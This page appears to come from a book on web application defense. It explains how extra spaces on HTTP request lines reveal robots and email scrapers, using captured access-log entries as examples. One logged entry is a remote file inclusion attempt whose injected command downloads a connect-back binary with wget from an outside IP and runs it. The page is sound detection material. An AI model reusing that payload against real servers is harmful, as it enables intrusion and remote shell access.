 Extraneous White Space on the Request Line
You may end up seeing some requests with extraneous whitespace between the requesting URL and the
protocol. There is an extremely high chance this is robotic activity. When you type an extraneous space
at the end of a URL in a browser it automatically truncates that whitespace, even in the case of spaces.
Here are two examples of robots that were poorly constructed and because of the extra spaces between
the requested URL and the HTTP version, it gives us more evidence that they are indeed robots.

        "HEAD /test.html           HTTP/1.1" 200 - "-" "Mozilla/3.0 (compatible;
        Indy Library)"

        "GET /test.html HTTP/1.1" 200 88844 "-" "curl/7.17.1 (i686-pc-
        linux-gnu) libcurl/7.17.1 OpenSSL/0.9.7a zlib/1.2.1.2
        libidn/0.5.6"

Here is a poorly constructed robot that tries to perform a remote file inclusion, which of course is bad in
of itself. However the extra space after the vertical pipe is even more indication it is a home grown
robot:

        193.17.85.198 - - [17/Mar/2008:15:48:46 -0500] "GET
        /admin/business_inc/saveserver.php?thisdir=http://82.165.40.226/c
        md.gif?&cmd=cd%20/tmp;wget%2082.165.40.226/cback;chmod%20755%20cb
        ack;./cback%2082.165.40.226%202000;echo%20YYY;echo| HTTP/1.1"
        302 204 "-" "Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1;)"

One thing that may seem confusing is URLs that end with a question mark and then a space as the
following example:

        84.190.100.80 - - [12/Dec/2007:12:14:32 +0000] "GET
        /blog/20061214/login-state-detection-in-firefox? HTTP/1.1" 200
        10958 "-" "Mozilla/5.0 (Windows; U; Windows NT 5.1; en-US;
        rv:1.8.1) Gecko/20061010 Firefox/2.0"

It may seem that the previous request is just from a normal web user who wants to read a blog post.
But the space is not preserved at the end of query strings in Firefox. Not only that, but at the time of
writing, the user was using an out of date version of Firefox and didn’t send a referring URL. These are
all signs that this traffic is suspect. Then when you compare this against the rest of the traffic this user
should have sent but didn’t (embedded images, CSS, etc…) it’s clear this is almost certainly a dangerous
request that will lead to future attacks against the users of the website (email address scraping) or the
website itself.

        Note: Suspicions about email scrapers are not unfounded. We have performed a number of
        tests that embed fake email addresses into websites and tie that information to mail error logs
        to see which fake email addresses correlate to which HTTP traffic, and indeed a large number of
        robots are constantly seeking email addresses for spamming purposes. Just because you’re
        paranoid doesn’t mean people aren’t after you.

                                                                                                         89
 